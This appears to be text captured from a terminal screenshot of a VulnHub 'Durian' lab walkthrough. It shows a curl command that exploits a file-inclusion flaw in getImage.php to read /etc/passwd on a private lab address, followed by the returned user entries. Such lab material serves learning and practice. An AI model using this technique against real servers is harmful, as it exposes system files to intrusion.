 Oct 28 | 21:03
192.168.111.106
Disconnected
VulnHub - Durian
❯ curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/etc/passwd" | grep "sh$"
root:x:0:0:root:/root:/bin/bash
durian:x:1000:1000:durian,,,:/home/durian:/bin/bash
/home/s4vitar/Desktop/s4vitar/VulnHub/192.168.111.36/nmap ✔ #